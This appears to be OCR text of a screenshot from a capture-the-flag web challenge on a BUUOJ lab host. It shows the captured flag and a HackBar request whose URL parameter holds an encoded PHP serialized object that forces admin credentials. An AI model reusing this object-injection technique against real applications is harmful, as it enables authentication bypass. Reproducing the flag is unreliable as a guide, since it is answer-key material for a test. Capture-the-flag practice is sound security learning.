 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{d993cd5b-026f-47f2-bb8b-92408d037ccf}
Syclover @ cl4y
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 24
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://039f2a0d-abaa-43f5-84ee-2a2b14f8a879.node5.buuoj.cn:81/?
select=O%3A4%3A%22Name%22%3A3%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bi%3A100%3B%7D
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1